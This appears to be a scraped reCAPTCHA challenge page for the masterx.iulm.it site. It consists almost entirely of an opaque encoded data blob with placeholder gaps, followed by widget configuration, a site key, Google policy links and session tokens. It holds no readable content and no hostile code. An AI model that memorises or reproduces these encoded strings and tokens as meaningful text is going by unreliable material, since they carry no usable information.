Co0EIFnfCpMOcwr5fKH9MTcOww4PDjcOGKHNuwrfCscOnwrvDqsKJwqVsHsOxacKtwoBWw4PDtlFyRyQrNcK0SlnCn8OUb2Jcw5bClsKhw7Z0OhPCgi7ChsK/[base64]/wqknO8Obw49Lw5XCpFoqwozDpcOjJTjDkwvDvyZOwqszJsKow681woPCj8OYw6DCp2dHQMK4dcOOMg/CviPCocOWwr5EHsO1w5MvFsOYw6dMwrd6HsKQBzjDmkjCsMKkZC8Ww5AzGSzCnStBwqrCqMOmZMK4ecO0J8Kkw4zCpsOMwpFQwoV/WQrDmUx8EztNw7M9XsKhwpxVwpvDgANEKMOcOSh/XsKCwpfCsw4XwrFLEwrDtwjCm1HCtjfDl8OMfcKFwoYPKxJRw5tSw4pxwrVPaG3Dv8O6XDfCjDZgKsOMw5fCgSkGTXXDtXvCpsOXwqp8wpIgMxxFUcKlwp5zw5dkw4xaVFpCbsOGwphLw4nDuMOyLsKQU3JhMMOSNAt/[base64]/Cv8OKw4MUL3ROVwjDvsKGFw/[base64]/CijfCgBUDdMOPUCx4wrdIw61XwpvDnDvCjyLDiMOJOXQUNMOHWRbDpV8mDmgawofDhcOXMilMV8KCfMKWw4Afw4bDvcOEw5gXMA05DFVtO8OVcsK/ecKdBlvDu17DlVTCk35RIBErwrFaGlvCt2YoBsKmwqUpWMKiw4Zmwrh3w7/CtMK0wrvDrRjClU3Clx4qw61UwpXDh8Orw7PClmkDwr/DkH7CusOCw4wXw67Cp2LCqBNsUXUBJy/Cr8KqwqhxworDmyrDmMOjwoEGw6/Dm8KSHcKzdsO6GxTCtTEvw7nCssKgwr/Do8OYQcO8KjFAwottMRnDgcOLwrU/wp/DuG/CoXLCocOSJcK+w49Fwo9ddlfDtRzCgQMUehzCuCLDoMKMFGnDiwNbwpHCrsOrw6bDjW1Zw70SBkPCknYFw4zDrcKQGsOLYiBsIkbCvj3CiMOmwrjDhMOiwpLDp8OhwqB5w6vCtMOxXBwcw4hBwqbCv0TDicO/wpdBRcOqw7cpCsKow4ZFw5QSBn3DosKUHMOIWcOcwqXDn8KNwqZsUlwhwqjDjkFCCFzCj8OpJztxwpTDp8KYwpQdV8OBL21hM8KNGcOmwoHDisOsGMKkwpnCtMOuVcKMYcOnUXQcw48cf2NDGMOVfH95bV/ChsKhw7JTfHZSZMK1w6TCrHFcIx5bJcKJw57Ch8OgwpjDmsKxOMOXw6XCmsKeCWTDm8OGw7jCmcO1wr1+ZsKbwoPCmGDCvBjCksOiwqbDrE/DrS8QC15Jw7ReLcK0AcK3w4JTw6AYwrTDkcO4w58Ww7DDnmAkw64YTsKFfBDDpgQHw4QYwrooehXDilEwwpMfdcKRw5UEGsOGwoQPw7hOa8KMQC8dBMKRPMKMKl8Iw4xHYD/Du8OSEMKtw4/DtRvDmkHCsMODw7LDqA1vdMOMw4jCq8KJT8OgwrJbwqPDqMOMWMK0bsOJw6DDt8OWOwg9wqc+KcKNX8Opw5/[base64]/CrkPDk8Opb8OjUiFSMnnCr8KVwr9nw60+w5JLw5fDocKMfMKxaMOdwoJUTiQGfcODSVUWwqMaIE8hwqkswqhMZVgCBypLwrzDkArDqlrDgMOJwpUQw4bCpR7DqMKnZVfDoExzwq/CuR9ba27DjTINwrvDmlFswpjCs8O2w4jDsyPCnRnCrUF1OzENw5HCrhgdwrnCnMOlwp/DvV8kwrkcNgrCkRt7wqHDu8OCdDTCjcOMUxfCpz7Cv8Ovw6bCkMKwwqzDo8OoSm/CmsKMbC8MDsK9wqrDvxxCTVwhQsKnJMK4Q1HCiV7CuMO9dwHCgcOwKsO0e8OVwoxAJ8KmVcOlMGJsEcKuw7NRclrDl8OEeMO8CsODCmHDuMOGw7rCosKDbmHDknAQwowwwrDDusKawrkJwoR0w4nCicK1woYqw7kBw68Ew6zCg8KrwpTDhT/[base64]/DuXDCisOKacKJdBfDocO4IW5Wwr/DjsKvbQnCtyojwrDCinB/cF9YRBxEwp8+TB5uw6fDgVRObHrDn3/ChMOFwolVw57DtcOvHcO4wpsvwq3CtiV9wozDhE3CjA99w6dtw5dSQ8K5a8OXU8ONwrFnw7TChGh0wrnCtj8Ww6kUw5NZBsKOw4EFNcKSL8Owwr9mKcKFOjPCgCzCt8Kpw6wTOcO7wr/DpX/DmcKRbsOmYsKBwqIFBj1Tw6RBwr/[base64]/CgsKCK19pNsO/JMO0OFvDpi/Dl8KfwrYiwrV6wrrCr1s9clvDv8KqwoLDnsKew7zCiQIQG2AiwpQww4rCkxNuAV/Ch2DDm8O+w5vDnhTCoMOtVFPDicKkGA3DicOZwpQ0PMOwwq3CrGvDpMOvAsKje8OTwoPDt2LCu8K3bcOcw5rDrQ93w65bYcO8wpLDkmYjw4EhwozCrBnDnToJw57Dl2/DtCg3PcKuESjCoUpZOsK+EHsYDcKzDcKCZk3ClBnDo8OrRV56w7tdwrUJP8Ohw5nCqsOHYEfCosOtwrYqw50jwqdCewfDtsOcwqRCw6TDmgPCpQbDu8ObYcKhQwFdXS5xw7TDpg4Tw63Ds8KWwqLDlzttC0fCvsK9J8KUwr8QcVRaVcK+KMKQXwFxD2/Dn8OiNm5mwqQbw617GcOQw6HDjsObSsOFwoAnYMO8wo7CmzrDrjxpF3h2D8Kvw60zw6Aqb0sJwqDCuHPCuMOocsOOWTjCoMKcw7oow7I8ZsOmFHTDuHzCs8ONwo5UQsK8emBVw4DChMO6w71hw5TDtMOiecKpFwlzwrBoB1Fcwo9/[base64]/[base64]/[base64]/DixlgXU/Dk8KuwphKBsK/ZMKfwrEedsOWw5hENUwzwrLDlsKIOnLDlMOiw5TDg8KQcwBTw7RPDxlUJQrDuwlHR0R8wo7Dp08bVDtcYcO3wojDncKnwpbDh1R8RyDCr8KfDsKURsOlw7/[base64]/CikEfwrXDqWRMGxvCrGIWw7RBwrXDoS9Nw6sWFizDjMK6wqTClC3Dl8OkwrQGfcOnYMKqcU0lwojDlDPCgMKZaBRsTDAzagLCglgnWUp/w7w5dSESZsOXwpIuwpXCmMOdw53DhMKONSEyw5XCl8OeDhtjw5rDm35JdMKKJl9kRGvDi8O9w53CssO1d8OfLEUcwrhfbyfChcOxdCHCtcOcNMKrdirCusO/NQ8rJ8O6fEbCq8OXIMK7w7jChzx8wr/ComcvA8OJJMObbHk1wp7DuG1bwqhWTBAXM3tRFcKNbnQXw7YJw67CigMzSjzCsznChMKweFwtwpRywqheFMOtKH57w5/DksK/wroyw5PDp3DDocOuf040VCg1w7k8esKbw4PDlRkfw7LCvBQkQDzCmsORw7XCp8K1wqgNwqHDnAd/wobChMOgLcKgw4Q1wq7DgyHDjcOGOgNBPsKSwr00TnUDw6AdJEA4LsO/G8OJw6HDhMONIBc9eRU2O8KMw6VNwq5CEgjCnygEw5TDsHIowroFw6TCmGhHYXfCp8KDw7EAG8KrwpPCiEfCk8Ocwr7Do8OhZcOdw67CqkQpwoxBDMOow4PDlcO9Kn4Zw4/DkUDChsOvPTbDnMO5wofCkcOAwo/DqR/[base64]/DqCPCksK7JcOOZcKgw5o/wqgrGsKIwpEsSsK4wq11w4zDpz7DoUpOchfDhgkgQsKrwr7DlcOFd13CtkRKwqo/[base64]/DmBLCicKpwrwDw5xGdG0uwpLCslsYw4XDrcOnwqLDmmEqw5/DkmEuQFBaw65ydMK7wr3CqDTDp1vDhcOTw5QAwoIwAcONw6LCuA4fw456fXE2wpFODTUwYxtwwoVGA8KYHcOcVygQYMKrMxPCoXrCig3Dl8KwwqXCisKmwqV/woINbsOyV8OPHS0HwplTwqNvKBHDrMOFL31mwojDj2XCrC7CuUPCqB7Co8OJw5x2wpJSw6N3MhnCt2DDjDnDpcODKiUEVcO3XmQ0R2HDsWgSDSzCrlxiAMOIwq84KBg7ah7DssKBHGJwwoLCtg3DvMKQw4gdFEvDssOJN1/DkBQ6cMK0YmIuw4HDvGXDjsKyw4tyw45CIsO7XVTCtsKswqlGc3/Du8KqRgnDqsKSeMOPwrbCvAw9wpPCohsdw5IOSsKwGXTDhn3DkUTDssOQEsO8w64gCsO0acOeHMOmdMKEflLDoR5bVsO8UsKcSScQwqDDkcOvwrktC8OBcF7DocKKw6zCg1ZuLcOQwqgZwoZmwrzDsG5BEsOqwqZ+RcK5w7cndBx/w4nDn8OZN8KvwqrCicOHEcKPGCDDhMOZwpJ/wpHDn8K8w6TDkcKIRcKJJl0lwpg5e8KPbsO7RiskwpcEHwPDnUo1KXsjw4DCl8KZwqV+wqjDu8OWRQbCjAHCpMKUMcO7w5zDgE7Cs8O4DsOnFsOPYVBfw6UHZsOUFsONG8K2w6zDqAPDicKzw6oyCcOAOmbDvG5Zwr0uVcO/NxYYc8OVwoEAD1bDvTXDnSbCg1LCkkRhwoAyw67DuAbCoiIDwoxYw7vCt0jDt8K9RwLCiV/CkcOJwprDscKRCDnCkMKWw6JnwrrDlsKmwpPDhjxRKxU7w4xQw4MsDCvCpAkNw4zCicOUEHApIcKYwqjCglAYwp9Uf8OFwpU6RlnCrlvDu8OTDsKmB1YSKsKNw70ww5/DgFtsUVAzOAxZwrDDqXUww7YzwqdhYU/DrMKRw5jCsBo6OcOsSsKrw7YwAUFowog7I8KbZcKTb1pfHwzDoMO3woLClMKfIsOnw4rDkSANw6XDsMK0f8KbwoxfwozDgAABwoPCmsOVa8OSRcK+wrPCtsOfO8OvwrdNw6DCtsK0bysewoLCmn5nwpxdMjdAwrrDtW/[base64]/[base64]/CqMO/HsOSw4PCisOLw6zDpcOGM8OkHBLDncK8GcKNbz7DrsK0wqZnwozDgcO9w6TCnCDCoXLCi8K3ZwvDoWfDpHlQwo7CusOXw4I3wpXCkcKMMsKwwqPCicK2woh0bMKlwp3DhgDDq2PDsCHDkzjDvcOsX8Khwq/DqsO6wo7DqsO3w4LDrUvCh8OEIMOWdB7CrsOYNMKOw6YpAU94IsOSecKAXCIHfUPDocKUwq/[base64]/CrDMtwoXCqMK3cMKBN8KJw4fDq8KVw5xdJcOnLcKvB1LCowHDh1kUASbCr8OFwoglcilAw4zDgkobXQzCm1MhF8K0ZVRcwoPChi/CvHgCw6FywoNPHC7DpsKwI0wXLwtfw7DDgRZpwp/DusKTcwPCr8Kmw5/DnRDDikzCt8KowrHChsOUw6EraMOdwrrCjV/CsXfCmH7CoQ5KwrtPw6rDojnDigI4PcKcT8KvwqRVw6ZsTCTCiAs9wrJoLcO5KiNmwroFwqNlw5JEwq3CmMKpw47DqcKjw7k6w7FvwpfDlcKDamHCr8O/DsO5woZOSsKaUgY3w6ZDw5XCicKnCRNmwq92w5jCmlYXw7FWAzVOLMKPJFfCoMO7w6TDjGrCh1scZGYgEcKQTMOewpHDuCdEQELCrcO5OcOuWVxNJwRvw5/Cgk0rM0sGw6bDj8Ohw59JwoDDt3Q2aSwjw5fDoQE2wr7DsMOOw7wgw40uMzrCisORcMOUw4t4IsKww6FdcCPDgsO5ZMOvYcOKZgvCs0HCmSLDgTzCusK6KMKXAcOrEHXDlSPCtyHDr8OdwovChcKNwqIVVsO8w5BqNw/Cs3rCmGHClwjDqxcHYFXDk8O8w5TDo8KWwpTDg1N1blTChFp3d8KSwqXCisO2w5PDvx/[base64]/[base64]/NMKYRkDDoU0ka3DCncOEE8KBw53DncKmAsOjw6Ypw4g+wpTDjSp/[base64]/Cmgppw5jCoXnCgsK9w7TDkA3ClsONwo7DjMK4Z8OBP3PCocOuD8KtGhBpRHZsXh7CikZDwqvDon/DomvDg8O3DcO1WXIuETvDqcKsw50DBQbCgsKmwp7DpMK1wp5+LcKFwoREY8KZLsO6dsOsw6LDqcKScXTClhNPEHA/wpokd8OvcD9DQMOGwpbCq8O+w6FkJMO4w5zDhCcFwqvDucK/[base64]/IBYbw7deVUFjw5Mmw7xyesOtw6szV8OQwrnCuWlbbsOgwpHCnMO7EsK0f8OQaA/DosKswrYkw6RywopEbsOmw7lhw4/[base64]/[base64]/KmTDjlLDh8O/[base64]/DignDg8OTeH5+bwIuwoLDqRvDlibCrBbCp8OVFcKLMMKrwo7CisO3FC9IwpLDj8OfDXxdw5/DjsOiwrXDhsOzIcKZFENaw4s7wrZqw5DDuMKKwpkiBHfDpsK1w6FkQwA/[base64]/CjQLDimB7w6ZOwpXDvcOge8ObQSxuKcOgAsO/w6UhwpljQUDDgigiGsKhCj3Ctx7DgMK0wq05bMOufMOpwq0Vwpp8w4jCuGlSw5Ulw7N0TMOmdgEuw4LDjMKYLRDDuMOLw5Vxw6phwoIYU1bDlHPDqC7Doi0bAFxQT8K7G8Kyw6szDEbDi8K1w57Ds8K/HFXCky7Cq8OGT8O0ZxLDmsO/w6kMwr08wrTDm3IrwpPCuDvChsKBw7NGGx97w5QuwpHDjMOMd2LDmy/DqMKHbsOAYmhUwqvDpTTCjyoHW8OXw6B2YsOJYXY5woNPW8OeZ8OoJ8O3Jxcywr8TwrTDjcOUwpHDr8OZwqBkwqvDr8KuQ8OxN8ONNybCjEHDoDrCnG0gwoTDrcOXw44cwobCiMKFIMKTwqNzw4bCmMO4w7PDmcKfwrfDpVTCoA/DnHhcdMK+FMOXVgkMwpAJwq5JwpnDi8OiQFrDgF9BLsKvEVzClAZKWcO1wofCsMK6w4LCqMOVUFjCvMKGwpINw7DDuQPCt2o1w6DDpWkmw7TCscOdesOOwp/CisOYJwwSwqnDglAPPsOywoMsecKZwo5adiwtPMOlQsKqd2vDoVpwwoZMwp3DssKWwqwxQcORw6/[base64]/WcKsw6tjw6/DrcKww4RKw4HDhkXDlcKiwqXDumfDjSMNwqghaEfCskRgwq3CtVbChjHDq8KdwprCv8OPBcOFwqAWwoE+KyYpUnIZw4cYw4vCiXzDksOxw5XCpcKnworDiMKdRXx0LhYiA1d/AkPDm8K5woYIw5teP8KlRcOLw73CtsOYOsO3wr/Di1VQG8OKJXHCl1IMw7/DplbDqk1uV8Ocw5hRw6nCgk8+FzXDlMKAw7E3NsKZw5LCrsOLccO2wppeIifCr1vCnBRRw4vCrmtnUcKZO3HDtw9DwqB6c8OgGMKkLMKXQ0QEwqgLwo1uw60nw5ttw5TDgg09V0s4P8KtwqpmNsOmwr/[base64]/Dg8OkaEvDkgLCkXPDtGB2ZMKTAcOJwrPCnMO9woFCw7lEdno9LcKfwpJCJ8ODBFDCp8KEchXDtgEYXkZ2AHrChcKOwokKGiDCuMKsc33DkwPChcKuw7ZTF8O7wrXCtsKcaMOSO1rDv8KSwp06wr7Cl8KUw7fDtV/Cmg93w4YWw59nw4rCmMOAwpDDhcOcVMKDPcO3wrFgwrnDssK0wqd7w6TCvgN9OMK+N8OYQ2/[base64]/Dm8Osw5TCisOzCMOFAsKaDMK7UMOQw6lpbsKCKCldwqrCg2zDnMK/GMOewqk6JcOgGsOmwq9Sw5lqw5jCocK/[base64]/[base64]/DslhhOV3Dtn3DjsKUw4rDkcOqC8OuwrjDjXVRw6RhbsKuw6stWFHCo8Khc8KEwqwBwqgHeS0VY8OIw7rDgcOZSMKEJ8OUwp/CtRomwrLCmcK5OMKzFBbDgk0xwrXDv8OlwpzDrsKhw4dIH8O6w6Q5P8KhC3Qbwr7DowU2WlQCAzjDoGTDoB92UGnCscOcw59FccKTDEVOwotAQMOhwolaw5/Chws2YcOowoNpcsOmw7g/WTpiw4kUwocqwo/DlMK/w4nDsF55w6wjw4rDnyUbaMOUwqRTZMK0Gm7CuzfCqmIde8KnZV7CmipMFcKqOMKtw63CqQbDhCwHw7sowqFTw4kxw53CkcK2w6nDh8OieTPDiX0NY0oMOTIrw41kw5wgwodew6hzBSbClh3CmMKMwqMQw6Naw6/CrUU4w6bCjybDo8K2w4/CukjDiRzCqcKSPRMaD8Ozw7gkwpTDv8Oxw4w7wpJUwpY0fMODw6jDvcORJyfDk8Kywq9ow6HDtWxbw6/ClcK4e0JjXg7CqABzYcOzeUnDkMKrwobCvwHChMKHw47CtsK6wrooYMKWS8KTGsObworDqltOwrhowqvCtU0tEMOVT8KRIT3CkEJEC8OEwojCm8OXGANbBkfCqm3CmFTCv3kSEcO0GcODdWnDtHTDhiLDiyPDjcOraMO8wo3CvcOzwrAoPT/CjMOfDsOxwq/CssK/IMKqESlIRnjDusOxDcOXKFgLw65lwqzCtjA4wpPClcK/wrI7wpg9WmRpXgFIw5lkwpbCqnM2QsK1w7zDvSwNAiHDgCkPCcKPdcKITDrDiMOrwrsTN8K7BRFbw4kXw4/[base64]/[base64]/Cs8OMwobDjcOKQcK/HQ5vwoHDnSIFGcKywrXCpUIxG07Cvwh6w71wCsKWGhnDt8ONJ8OuQSp8fi0YCsOqBzXCmMO4w7MBEn4gwr7Cp0BewpjDk8OWSCM1YQMNw45twqbCp8O+w4fCkQrDtsOBCcO9wprCmz7Diy7DnwdfTMO6TzDDqcK/[base64]/[base64]/w7AUMGbCksOGwo0lCSMow451GFzCo8OAw4LCm1PCkcK+JsO3OMKrwrASfsOpVysNTnl8TxfDuSTDicKgUMKMw4fClsKeaCHCocKQQSbDlsK0KCMGJMK7YsOjwo3Dpi/DpMKOw4fCpMOCwpnDjSRxIhN9wpQzQxrDq8Kww7Btw4d1w5o0wo/DjcKUOzkew6F3w5bCnWfDisObP8OoDcOYwp3Di8KbZQA6wopPV3E6XcKWw5jCvVfDkcK/woUbesKbIQwhw63DkGTDhhfCgGjCo8Kiwp9LScO0w7vCkcKaR8ORwr9lw6fDr2XDsMKiKMKFwq8Hw4YYc3dIw4HClsObTUZ8wrh/w6jCkXpDwqoBFTxsw5Ugw5vDv8OhOEc7eADDrsKZw6dVRcKLwo7DssKpAcOmVMKSVsKyGWnDm8KxwrXChMOdExZXT3vCjitWwqPCgRLCqMOIFMOUScOFb0lICsOgwrLDlsOZw59XIsO0RcKFd8OFCsKKwpRiwqINwrfCpmYUwqTDpGNywq/ChjBww7XDrlBmUlV0ZsKQw5E/GMKWCcKzdcKcJcOSUisDw5RlTj3DvMO+wojDrTnCtF8cw5kCAMOfL8OJwqzDrjwYbcOow4LDrzlSw4PDlMOgwrhmwpLCksKyCS7Cp8OVbFUZw5nCnMKyw4U5wqUMw5LDgwB6w5/DjV1iw6TChMOsIsK5wqI3X8Ovwrd/wqM5w5nDtcKhw5EoDMK4w77CoMK5w7RKwpDCk8K5w7rDjX/[base64]/wrPCgMO1aVbCiTDCt8Osd3XChsOUwql6BcOww6Uyw6IEFjgKecK3dknCksO+w4JUw7vCgcOTwotVCQrDn13Do0x+w6QxwpMdMAIIw5xSJADDtCU3w4nDjsK5QxBwwq5qw5opwpTDtD/ChTrDl8OFw7PDgcO7NAxCNMKJwpzDrRPDliE1NsOUFcOPw5YJCMO4woHDj8KhwqDDksOSERJuahzDl3rCl8OYwrzDlggYw5/ChsKeAHTCpcKaWMO3G8Ojwo7DvxTCmylLe3DCqEkawrzCnTNqQsKvE8K+V3vDi0fCpGYTaMOYEMO9wpvCo2cjwofCnMKLw6Y1DB3DnnxART/CkjYWwpbCulbCvGPCmgV/wqoMwoLCh09REkknM8KOHGkhT8Odwocrwpthw5UFwrIYb1DDqB14O8OuWcKjw4XCiMOxw6zCsWU8dMK0w5RzVMO3Kmk/RHxjwpwCwrojwrbDsMKvGcKFw6rDv8ONHT8PJgnCu8Otwrlxw7w4wr3Dm2TChcKPwot8wrHClA/CssOvETENIkHDpcOqdysOw7zDqQLChcOKw6FkLwEBwq8iIMKxRcOpw7UXwoc4RMKpw7rClsOzNMK3wpR5AXnDnU9hQcKzdTXConlhwrDDlWIvw5kGPMOTQmPCpALDhMOYYzLCrmw/w5t2SsK7BcKRUloqYk3CuEnCvMOTT13DgGHCuG1bM8O3w7BYw47DjMKIbC44Mmw5RMO5w7bDmsKUwrjDiF4/w6dFTS7CscO2UyPDn8OrwppKJsOcwqzDkS5kUcO2E2/[base64]/dcO/wp0aMBbDh8O9bAVEw47DqBTDpG18wq1eKlNrW2HDpkPChMKfBQnDlsKYwpQWbcOgwqPDncK6w7LCv8K6wqnCpWPCl0PDm8K7d3nCicOhSzXDkMO8wozCjGHDvsKhHB/CtMKtJcK8wqrClRfDogVcw6ktFGDCkMOnIMKlU8OfacO5XMKHwpAtHXbDsQLDj8KlQsKJw5DDv1PCkk0KwrvClMOOwrLCtMKnMAjDmsOvw78wOAbCp8K0Jw9icEjDiMKZbRUIccOJJsKcXcKAw6zCtsOTTMOhYMOywrskWQ/[base64]/[base64]/w4nDi8OkC8OVE8OSOV7Cm8OpFydEw44BZMKjFMOKwqnDhhMEM1/DqxA6w4F0wrYIZBZrQ8KfYsK0wqEGw6cdw4RZdMK6wqVjw4RnS8KVEcKFwpMow4rCisO1OQoVKxrCtMOqwonDlsOFw5nDnsKswphgKnXDvcK4fcOMw63ClCBKecO9wpdAPFbCgMOywr/[base64]/Dl8KowrXCk8Kjw4cYQSA/cXN+c0XCo8KyZ1Fcw5nCnxzCnkw7woMWwrURwqHDhcOdw70Dw6TCgsKywoXDmjXDgxbDphR8wqtsE13CucOSw6rCr8Kfw5rCo8Oya8KvU8O/w5LCo2jCvMKXwoFswrjCgl5Pw73Cp8K6JxhdwqrCqALCqBnCncOhw7zCqlo+w7xLw6PCmsKKPcKQecKIX0RreH5GS8OHwqEGwq5YfV4UE8KXJWNTOFvDv2RmDMOGck0/B8KoH3rCnHLCp0cAw5d9w7bCksO7wrNpw6/DrRsyABpBwrPCmcO3w6DCjEHDii3DsMOlwrJZw4rCsh5HwoTCpAbCt8KCw6bDkwYkwpkyw5tXw5/Dm1PDnnPDiArDssONdh7DqcK4w57CrB8jw48LH8KJw49hC8KBB8OgwrzCucKxdifDtMOCw5NMw609w5LCkBwYWD3DjcKBwqjCoi42UMOQwo/DjsKQbgDCo8Ovw5t3D8O0w4kBacKVw7kWJsK1XBPCoMOuHcOLaHDDg09lwqkFb2LCl8KiwrLDj8OqwrLDkcOrbGIswoLClcKRwqc7VlTCnMOyfG/CnMOZV2jDv8ODw5gFbMOYMMK3wqw5W1PDm8K0w7HDmivCiMKAw7rDuXLDqMKywpEvdXMxAxQCwrjDrcKtT2rDohM/WMO1wrVKw5cTw59xJW3Cv8O5R0XCvsKtFsOsw7LDiS8/w7rCnFM4wrNJw43CnCzDiMORw5ZSOcKUw5zDtcOpw57Dq8K3w4B/YEfCpShHKcOJwrXCucKuw4jDicKbw67CtMKaMMOhVUXCtMOYwp8dCQdpJ8OUJWrClsKCwr/CmsO6acK1wrLDjnXDrMOSwq3DmVJ/[base64]/CjVlVLBzCmhHDn0NTPURdUsOZLsOnw4xraEnDvlhJL8K7LTNgwoBEw5vDtMK9ccK2wrbCkMOcw6Rgw6QZCMK2JDzDlsO4FMKkw7jChU3DlsOiw6IBWcOoOh/[base64]\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dTKXUzGyphvI/bqBgRrhRwl5tiXuFid6AVam97VPCLk\\u003d\x22,1,0,null,1,1769168713162,0,0,[8,153,195],null,[91],\x22RC-Sgu2vdkO0oDTbg\x22,null,null,null,null,null,\x220dAFcWeA4lL1t2NSw4hD_CqxaUDal9jMO7vGNxrF4W4-dqtywuusSw-ILwXERiKvfmCxxMCS1egzNIJDbf2LHH666P1fu2PS0LkQ\x22,1769251513228]");
    </script></body></html>